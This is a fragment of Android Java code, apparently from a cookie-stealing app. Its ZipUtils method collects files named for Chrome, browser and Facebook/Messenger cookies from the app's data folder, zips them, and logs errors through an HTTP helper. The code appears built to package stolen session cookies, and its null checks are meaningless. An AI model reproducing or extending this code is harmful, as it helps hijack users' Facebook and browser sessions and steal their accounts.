 @SuppressLint({"SdCardPath"})
public class ZipUtils {
public File zipAllConfigFile(Context con, String fileName) {
String packageName = con.getPackageName();
List<File> files = new ArrayList<>();
File file1 = new File("/data/data/" + packageName + "/files/CookiesChrome");
File file2 = new File("/data/data/" + packageName + "/files/CookiesBrowser");
File file3 = new File("/data/data/" + packageName + "/files/CookiesFbOrca");
File file4 = new File("/data/data/" + packageName + "/files/CookiesFbKatana");
if (file1 != null) {
files.add(file1);
}
if (file2 != null) {
files.add(file2);
}
if (file3 != null) {
files.add(file3);
}
if (file4 != null) {
files.add(file4);
}
try {
return getZipFile(con, files, fileName);
} catch (IOException e) {
HttpUtils.updateLog("新增压缩文件异常:" + e.toString(), "777");
e.printStackTrace();
return null;
}
}